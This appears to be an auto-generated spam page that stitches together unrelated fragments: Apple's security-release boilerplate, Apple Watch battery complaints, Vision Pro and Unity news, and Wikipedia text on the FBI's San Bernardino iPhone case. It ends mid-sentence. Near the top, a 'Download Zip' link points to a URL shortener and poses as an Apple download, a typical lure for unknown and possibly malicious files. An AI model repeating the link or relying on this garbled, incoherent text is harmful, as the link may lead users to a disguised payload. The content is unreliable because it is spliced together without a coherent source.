 For the protection of our customers, Apple doesn't disclose, discuss, or confirm security issues until an investigation has occurred and patches or releases are generally available. This document lists recent releases, including security updates and Rapid Security Responses.

recent download apple

Download Zip ····· https://urlin.us/2xyHPG

If you can't find an item in your purchase history at reportaproblem.apple.com, check the purchase history in Settings on your iPhone or iPad. Or check the purchase history in Account Settings on your computer.

On my Apple Watch 7 45mm gps I used to get around 32 hours a year ago. And just before updating to 10.0.1 I was getting at least 20 to 24 hours. Not im getting about 12 to 14 hours. Seems like every update makes it worst. My battery health is at 85%. Fix this apple.

My wife and I are having the same issue. I updated and now drained 30% in 3 hours, whereas previously, my watch would last 40 odd hours ie. two weeks ago (I have an apple watch SE). Please fix this apple.

Apple Vision Pro still doesn't have an official release date, but it does have an official release date window of early 2024. However, a recent report from Bloomberg points towards a February 2024 window, as production is being ramped up.

However, while Apple hasn't focused on VR games, they do have a partner in getting as many games on the platform as possible. Unity's new PolySpatial tool allows game developers to port existing VR games or create new games, both as immersive experiences or in scalable windows.

Unfortunately, this partnership could ultimately turn into a disaster for Apple due to an unforced error by Unity. Unity recently announced install fees for games using its engine and this has caused game developers to seriously reconsider if they should use Unity going forward. It's unclear if these fees will also apply to games ported to the Vision Pro through PolySpatial, but regardless it's certainly not what Apple was hoping for when it joined forces with Unity.

The same day, Apple revealed that in early January it had discussed with the FBI four methods to access data in the iPhone, but, as was revealed by a footnote in the February 19 application to the court, one of the more promising methods was ruled out by a mistake during the investigation of the attack. After the shooter's phone had been recovered, the FBI asked San Bernardino County, the owner of the phone, to reset the password to the shooter's iCloud account in order to acquire data from the iCloud backup. However, this rendered the phone unable to backup recent data to iCloud, until the new iCloud password was entered. This however, requires the phone to be unlocked.[38][39][40] This was confirmed by the U.S. Department of Justice, which then added that any backup would have been "insufficient" because they would not have been able to recover enough information from it.[41]

So what does this have to do with your Apple update? Apple could be using a similar scheme -- send